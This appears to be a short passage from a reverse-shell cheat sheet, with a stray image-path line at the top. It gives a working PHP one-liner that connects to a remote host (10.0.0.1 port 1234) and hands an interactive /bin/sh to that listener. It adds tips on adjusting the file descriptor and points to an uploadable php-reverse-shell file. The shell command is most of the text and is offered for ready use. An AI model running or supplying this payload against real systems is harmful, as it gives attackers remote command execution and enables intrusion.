 PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.